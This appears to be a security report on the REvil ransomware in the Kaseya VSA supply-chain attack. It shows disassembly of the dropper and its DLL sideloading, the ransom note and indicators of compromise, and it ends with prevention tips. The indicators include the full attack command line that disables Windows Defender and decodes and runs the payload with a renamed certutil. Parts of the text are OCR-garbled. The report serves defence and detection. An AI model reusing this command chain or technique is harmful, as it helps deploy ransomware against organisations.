Version information of MsMpeng.exe| Security                 | Details          | Previous Versions         |
|--------------------------|------------------|---------------------------|
| General                  | Compatibility    | <b>Digital Signatures</b> |
| Signature list           |                  |                           |
| Name of signer:          | Digest algorithm | Timestamp                 |
| Microsoft Corpora sha1   |                  | 24 March 2014 07:04.      |
| Microsoft Corpora sha256 |                  | 24 March 2014 07:04       |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |
|                          |                  |                           |

Digital certificate information of MsMpeng.exe

Agent.exe then drops MsMpeng.exe and mpsvc.dll. After dropping these two files, agent.exe executes MsMpeng.exe as shown in the following image.

| text:013E10FC 68 04 1C 3F 01              | push       | offset Type                                      | SOFTIS                                                                         |
|-------------------------------------------|------------|--------------------------------------------------|--------------------------------------------------------------------------------|
| text:013E1101 6A 65                       | push       | 65h                                              | lpName                                                                         |
| text:013E1103 6A 00                       | push       | $\theta$                                         | hModule                                                                        |
| text:013E1105 FF D6                       | call       | esi : FindResourceW                              |                                                                                |
| text:013E1107 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E1109 OF 84 98 00 00 00           | iz         | loc 13E11A7                                      |                                                                                |
| text:013E110F 50                          | push       | eax                                              | hResInfo                                                                       |
| text:013E1110 6A 00                       | push       | $\theta$                                         | : hModule                                                                      |
| text:013E1112 FF 15 20 D0 3E 01           | call       | ds:LoadResource                                  |                                                                                |
| text:013E1118 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E111A 0F 84 87 00 00 00           | iz.        | loc 13E11A7                                      |                                                                                |
| text:013E1120 50                          | push       | eax                                              | : hResData                                                                     |
| text:013E1121 FF 15 18 D0 3E 01           | call       | ds:LockResource                                  |                                                                                |
| text:013E1127 68 14 1C 3F 01              | push       | offset aModlis                                   | "MODLIS"                                                                       |
| text:013E112C 6A 66                       | push       | 66h                                              | : 1pName                                                                       |
| text:013E112E 6A 00                       | push       | a                                                | : hModule                                                                      |
| text:013E1130 A3 A0 43 3F 01              | mov        | dword 13F43A0, eax                               |                                                                                |
| text:013E1135 FF D6                       | call       | esi : FindResourceW                              |                                                                                |
| text:013E1137 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E1139 74 6C                       | 12         | short loc_13E11A7                                |                                                                                |
| text:013E113B 50                          | push       | eax                                              | : hResInfo                                                                     |
| text:013E113C 33 F6                       | xor        | esi, esi                                         |                                                                                |
| text:013E113E 56                          | push       | est                                              | : hModule                                                                      |
| text:013E113F FF 15 20 D0 3E 01           | call       | ds:LoadResource                                  |                                                                                |
| text:013E1145 85 C0                       | test       | eax, eax                                         |                                                                                |
| text:013E1147 74 SE                       | iz         | short loc 13E11A7                                |                                                                                |
| text:013E1149 50                          | push       | eax                                              | : hResData                                                                     |
| text:013E114A FF 15 18 D0 3E 01           | call       | ds:LockResource                                  |                                                                                |
| text:013E1150 68 24 1C 3F 01              | push       | offset aMpsvcD11                                 | mpsvc.dll'                                                                     |
| text:013E1155 BA 88 55 0C 00              | mov        | edx, @C5588h                                     |                                                                                |
| text:013E115A A3 A4 43 3F 01              | mov        | dword 13F43A4, eax                               |                                                                                |
| text:013E115F 8B C8                       | mov        | ecx, eax                                         |                                                                                |
| text:013E1161 E8 9A FE FF FF              | call       | Write File In windows folder                     |                                                                                |
| text:013E1166 88 00 A0 43 3F 01           | <b>BOV</b> | ecx, dword 13F43A0                               |                                                                                |
| text:013E116C BA D0 56 00 00              | mov        | edx, 5600h                                       |                                                                                |
| text:013E1171 C7 04 24 38 1C 3F 01        | mov        | [esp+8+lpProcessInformation], offset aMsmpengExe | "MsMpEng.exe"                                                                  |
| text:013E1178 E8 83 FE FF FF              | call       | Write File In windows folder                     |                                                                                |
| text:013E117D C7 04 24 EC 43 3F 01        | mov        |                                                  | [esp+8+lpProcessInformation], offset ProcessInformation ; lpProcessInformation |
| text:013E1184 68 A8 43 3F 01              | push       | offset StartupInfo                               | : lpStartupInfo                                                                |
| text:013E1189 56                          | push       | esi                                              | lpCurrentDirectory                                                             |
| text:013E118A 56                          | push       | esi                                              | lpEnvironment                                                                  |
| text:013E1188 68 30 02 00 00              | push       | 230h                                             | dwCreationFlags                                                                |
| text:013E1190 56                          | push       | esi                                              | bInheritHandles                                                                |
| text:013E1191 56                          | push       | esi                                              | <b>lpThreadAttributes</b>                                                      |
| text:013E1192 56                          | push       | esi                                              | : lpProcessAttributes                                                          |
| text:013E1193 FF 75 10                    | push       | ebp+lpCommandLinel                               | lpCommandLine                                                                  |
| text:013E1196 C7 05 A8 43 3F 01 44 00+mov |            | StartupInfo.cb, 44h                              |                                                                                |
| text:013E11A0 50                          | push       | eax                                              | : IpApplicationName                                                            |
| text:013E11A1 FF 15 28 D0 3E 01           | cal1       | ds:CreateProcessW                                |                                                                                |
|                                           |            |                                                  |                                                                                |

Drop files and create a process of MsMpEng.exe#### **Ransomware Execution**

When MpMseng.exe runs and calls the ServiceCrtMain, the Malicious Mpsvc.dll loads and gets loaded and executed.

| text:004010E1.                   |       |                            |
|----------------------------------|-------|----------------------------|
| .text:004010E1                   |       | public start               |
| text:004010E1.                   | start | proc near                  |
| .text:004010E1 E8 1E 00 00 00    |       | call<br>sub 401104         |
| text:004010E6 6A 00              |       | push<br>ø                  |
| .text:004010E8 6A 00             |       | ø<br>push                  |
| .text:004010EA FF 15 1C 30 40 00 |       | call<br>ds:ServiceCrtMain  |
| .text:004010F0 33 C9             |       | ecx, ecx<br>xor            |
| .text:004010F2 85 C0             |       | test<br>eax, eax           |
| .text:004010F4 0F 98 C1          |       | cl<br>sets                 |
| text:004010F7 51                 |       | : uExitCode<br>push<br>ecx |
| .text:004010F8 FF 15 00 30 40 00 |       | ds:ExitProcess<br>call     |
| text:004010F8.                   | start | endp                       |
| text:004010F8.                   |       |                            |

ServiceCrtMain call function of MsMpEng.exe



ServiceCrtMain call function of MsMpEng.exe

Ransomware uses OpenSSL to conduct its Cryptographic Operations.

| mpsvc:10001590                |                                |                                                          |
|-------------------------------|--------------------------------|----------------------------------------------------------|
| mpsvc:10001590                | loc 10001590:                  | ; CODE XREF: mpsvc:1000101C1p                            |
| mpsvc:10001590 56             | push<br>esi                    |                                                          |
| mpsvc:10001591 6A 58          | 58h<br>push                    |                                                          |
| mpsvc:10001593 68 D8 21 07 10 | offset aCryptoEvpEvpEn<br>push | : ".\\crypto\\evp\\evp enc.c"                            |
| mpsvc:10001598 68 8C 00 00 00 | 8Ch<br>push                    |                                                          |
| mpsvc:1000159D E8 8E 0E 00 00 | call<br>near ptr unk 10002430  |                                                          |
| mpsyc:100015A2 8B F0          | esi, eax<br>mov                |                                                          |
| mpsvc:100015A4 83 C4 0C       | add<br>esp, 0Ch                |                                                          |
| mpsvc:100015A7 85 F6          | esi, esi<br>test               |                                                          |
| mpsvc:100015A9 74 12          | short loc 100015BD<br>jΣ       |                                                          |
| mpsvc:100015AB 68 8C 00 00 00 | 8Ch<br>push                    |                                                          |
| mpsvc:100015B0 6A 00          | push<br>ø                      |                                                          |
| mpsvc:100015B2 56             | esi<br>push                    |                                                          |
| mpsvc:100015B3 E8 88 E8 05 00 | call<br>near ptr unk 1005FE40  |                                                          |
| mpsvc:100015B8 83 C4 0C       | add<br>esp, 0Ch                |                                                          |
| mpsvc:100015BB 8B C6          | eax, esi<br>mov                |                                                          |
| mpsrc:100015BD                |                                |                                                          |
| mpsrc:100015BD                | loc 100015BD:                  | ; CODE XREF: mpsvc:mpsvc SvchostPushServiceGlobals+2B9↑j |
| mpsvc:100015BD 5E             | esi<br>pop                     |                                                          |
| mpsvc:100015BE C3             | retn                           |                                                          |
| <b>MACUC +10001EDE</b>        |                                |                                                          |

Use OpenSSL to conduct Cryptographic OperationsRansomware makes the following changes in the local Firewall rule.

"netsh advfirewall firewall set rule group=="Network Discovery" new enable=Yes"

00 00 00 00 00 00 00 00 6E 65 74 73 68 20 61 64 ........netsh·ad<br>76 66 69 72 65 77 61 6C 6C 20 66 69 72 65 77 61 vfirewall·firewa 6C 6C 20 73 65 74 20 72 75 6C 65 20 67 72 6F 75 ll·set·rule·grou 70 3D 22 4E 65 74 77 6F 72 6B 20 44 69 73 63 6F p="Network·Disco 76 65 72 79 22 20 6E 65 77 20 65 6E 61 62 6C 65 very"·new·enable 3D 59 65 73 00 00 32 00 33 00 00 00 F4 FC 29 00 =Yes..2.3...ôü).

Command to change local firewall

It creates the following Registry entry.

*HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

*In HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

Following values are added

*96Ia6 = {Hex Value}*

*Ed7 = {Hex Value}*

*JmfOBvhb = {Hex Value}*

*QIeQ = {Hex Value}*

*Ucr1RB = {Hex Value}*

*wJWsTYE = .{appended extension to files after encryption}*

Finally, a ransom note is dropped using a random filename for example "s5q78 readme.txt"| ------ Welcome. Again. -----                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| [-] Whats HapPen? [-]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Your files are encrypted, and currently unavailable. You can check it: all files on your system has extension s5q78.<br>By the way, everything is possible to recover (restore), but you need to follow our instructions. Otherwise, you cant return your data (NEVER).                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| [+] What quarantees? [+]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| Its just a business. We absolutely do not care about you and your deals, except getting benefits. If we do not do our work and liabilities - nobody will not cooperate with us. Its not in our interests.<br>To check the ability of returning files, You should go to our website. There you can decrypt one file for free. That is our quarantee.<br>If you will not cooperate with our service - for us, its does not matter. But you will lose your time and data, cause just we have the private key. In practice - time is much more valuable than money.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| [+] How to get access on website? [+]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| You have two ways:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| 1) [Recommended] Using a TOR browser!<br>a) Download and install TOR browser from this site: https://torproject.org/<br>b) Open our website:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| 2) If TOR blocked in your country, try to use VPN! But you can use our secondary website. For this:<br>a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)<br>b) Open our secondary website: http://decoder.re/4EBDEC7B48494964                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| Warning: secondary website can be blocked, thats why first variant much better and more available.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| When you open our website, put the following data in the input form:<br>Kev:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| <b>STATISTICS</b><br>1967 год нас убеньшостика од 1933 година и предпараточени на становерхуньции продукции проделением отпанстверху<br>RELEASES and also half been clusters in the episode that contained and started the substitution of the system.<br>602 compared 3 averaged the english of the BSSC ARTISTS AND THE STATE OF THE CONTROL OF THE Compared of April<br>373000% Strengel@god guilD0u485cMScFgGFE#co@glScF35panguKv4K5cBa0Kca008S5pb3ang<br>different and the complete state of the state of the complete state of the control of the complete state of the<br>3.5.4.2020年6月6日に、3.5.4.2020年6月1日については、1999年6月1日に、1999年6月1日には、1999年6月1日には、1999年6月1日には、1999年6月1日には、199<br><u>ыял6-стицыяса альна созданняя казыванцыя поднясны з янских удавник (дас у к узыкна неравитна</u><br>казалованы скелевования распростов состаточное реализование различия.<br>1000 and 1000000 M Syarinters (1985) M Strategic Countries (1986) M Strategic Strategic Countries (1986) M Strategic Countries (1998) /<br>MINNERS (pp) 35/2007/http://www.com/article/2007/2007/2007/2007/2012/2009/2009/2009/2008<br>CREW SHIP AND AN INSTRUCTION OF CONTROL AND A RELATIONS AND CONTROLLED AND ASSESSED TO A RELATIONSHIP AND A CONTROL AND CONTROL AND A RELATIONSHIP AND A CONTROL AND A RELATIONSHIP AND A CONTROL AND A CONTROL AND A CONTROL<br>ASPORTED CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR<br>ZDpowNF3/8DHzM3NJH2NJMbzdFribyMovNbsderpMHzJzdBDJ/5DHzWHCS91J6N9NJMHzWHCS92Jz3JzdH8SJ7JMBbz/6C3DHzz<br><sub>በ</sub> ማሚከተዘው የመግኘት ለአብያዊ ማስተካከት ብዙ የተሰናቱት የሚገኘው የተሰናቱት መሆናቸው አብዛቱን የመ <sub>ግኘት</sub> የአለት አልመቅጥ የተሰናቱት የመዋከፍ የክልልትና የአ<br><b>Objective COLESCIAL PROGRAM AND SERVED AND ANOTHER DEVICES AND ANOTHER CONTRACT STATES OF A POSTA</b><br>30 Audubar 1988 (Franz d98) 400 400 400 (CRS) (CRS) (OB 1999) 400 400 560 10 m (CRS) (CRS) 600 100 100<br>THE DAMAGE DISPLACEMENT WAS CONTRACTED |
| <b>ITT DANGER ITT</b><br>DON'T try to change files by yourself, DON'T use any third party software for restoring your data or antivirus solutions - its may entail damage of the private key and, as result, The Loss all data.<br><b>BBB 888-888</b><br>ONE MORE TIME: Its in your interests to get your files back. From our side, we (the best specialists) make everything for restoring, but please should not interfere.<br><b>BB 88 88</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |

Ransom note

## **How many companies are affected so far?**

Up to 60 of its own customers were compromised, Kaseya said in an update posted late Monday. Those customers supply IT management services to others, which comprise the up to 1,500 organizations that it suspects will have been affected by the attack.

## **How is this Ransomware spreading?**

Kaseya asserted earlier that none of its product source code was accessed or modified, as occurred in the SolarWinds attack. Instead, REvil actors crafted malicious updates that appeared to be legitimate software from Kaseya. Thus the ransom spreads following every automated update on VSA products.

### **Patch release**

Kaseya has released VSA version 9.5.7a (9.5.7.2994) that includes a patch for the affected solution. The [release notes](https://helpdesk.kaseya.com/hc/en-gb/articles/4403785889041) provides details of the enhancements and fixes, as well as instructions for the upgrade.

### **Full list of Indicators of Compromise**Below are the IoCs (Indicators of Compromise) identified by researchers for this attack. This exhaustive list will enable organisations to detect any compromise due to this attack.

## **Process Data:**

- "C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring \$true - DisableIntrusionPreventionSystem \$true -DisableIOAVProtection \$true -DisableScriptScanning \$true -EnableControlledFolderAccess Disabled - EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled - SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
	- Parent Path C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
- "C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5693 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring \$true - DisableIntrusionPreventionSystem \$true -DisableIOAVProtection \$true -DisableScriptScanning \$true -EnableControlledFolderAccess Disabled - EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled - SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
	- Parent Path C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe

### **Files involved**

- C:\windows\cert.exe
	- 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2 ec0752
- C:\windows\msmpeng.exe
	- 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad 44c7a
- C:\kworking\agent.crt- C:\Windows\mpsvc.dll
	- 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90a e759dd
- C:\kworking\agent.exe
	- d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978 e9f1e

#### **Registry Keys**

• HKEY\_LOCAL\_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter

#### **Ransomware Extension**

• <victim ID>-readme.txt

#### **Domains**

- ncuccr[.]org
- 1team[.]es
- 4net[.]guru
- 35-40konkatsu[.]net
- 123vrachi[.]ru
- 4youbeautysalon[.]com
- 12starhd[.]online
- 101gowrie[.]com
- 8449nohate[.]org
- 1kbk[.]com[.]ua
- 365questions[.]org
- 321play[.]com[.]hk
- candyhouseusa[.]com
- andersongilmour[.]co[.]uk
- facettenreich27[.]de
- blgr[.]be
- fannmedias[.]com
- southeasternacademyofprosthodontics[.]org
- filmstreamingvfcomplet[.]be- smartypractice[.]com
- tanzschule-kieber[.]de
- iqbalscientific[.]com
- pasvenska[.]se
- cursosgratuitosnainternet[.]com
- bierensgebakkramen[.]nl
- c2e-poitiers[.]com
- gonzalezfornes[.]es
- tonelektro[.]nl
- milestoneshows[.]com
- blossombeyond50[.]com
- thomasvicino[.]com
- kaotikkustomz[.]com
- mindpackstudios[.]com
- faroairporttransfers[.]net
- daklesa[.]de
- bxdf[.]info
- simoneblum[.]de
- gmto[.]fr
- cerebralforce[.]net
- myhostcloud[.]com
- fotoscondron[.]com
- sw1m[.]ru
- homng[.]net

Kaseya has also released a [tool](https://kaseya.app.box.com/s/0ysvgss7w48nxh8k1xt7fqhbcjxhas40) that can be used to determine if any IoCs are present.

### **How can companies prevent from the Ransomware?**

Here are some steps internal company IT staff or their MSPs can take:- ➢ Validate that client endpoints did not have the Kaseya agent installed.
- $\triangleright$  Check with their different vendors to determine what their potential exposure is; in cases where there were integrations, ensuring those integrations have been terminated.
- $\triangleright$  If they use a partner for remote management, ensure they are proactively looking for indicators of compromise across all their tools and their clients
- $\triangleright$  Confirm that their security vendors have already blacklisted the known applications and services that this attack is using.

Here's a short list of ransomware detection tools which can help you detect ransomware activities and protect your system against malicious attacks:

- **Bitdefender Anti** Ransomware: Tool is an add-on component of Bitdefender Antivirus Plus. It was designed to stop ransomware from infecting your computer or, at least, spreading within your system. For this purpose, it uses machine learning which allows you to detect ransomware patterns and identify in real time when the attack is taking place. Moreover, the Bitdefender Anti-Ransomware Tool can make your computer files appear as though they have already been infected. This way, ransomware attackers believe that they have succeeded, whereas you get the opportunity to prevent the malware from further encrypting your data.
- **Cybersight RansomStopper** is a free stand-alone product that can help you detect existing and new ransomware viruses and stop them from further infecting the system.
- **Trend Micro RansomBuster** is a free lightweight ransomware tool which allows you to protect your computer from various types of ransomware and prevents unknown programs from modifying protected files stored in specific folders.
- **Check Point ZoneAlarm** is a security tool designed for detection of any suspicious activities in your system and prevention of ransomware attacks before any serious damage is done. If your files become encrypted, the product can decrypt affected files and rapidly restore them to their original state.
- **CryptoDrop** is an anti-ransomware tool which can scan your entire infrastructure, remember the system's state prior to a ransomware attack, and put your system into lockdown in case you have detected ransomware. After all possible threats have been suspended, you can easily restore encrypted files.

### **Best Practices for Ransomware Detection, Mitigation, and Protection!**

#### **Check e-mail addresses**

